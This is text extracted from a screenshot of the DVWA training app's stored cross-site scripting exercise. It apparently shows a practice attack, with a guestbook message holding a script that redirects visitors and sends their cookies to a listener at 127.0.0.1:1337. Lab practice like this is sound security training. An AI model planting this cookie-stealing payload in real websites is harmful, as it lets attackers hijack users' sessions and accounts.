 Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
DVWA Security
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
Name * attacco
Message *
<script>window.location='http://127.0.0.1:1337/?cookie=' +
document.cookie</script>
Sign Guestbook
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Search HTML
Filter Styl
Layout Computed Changes Fonts
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1
:hov .cls
Flexbox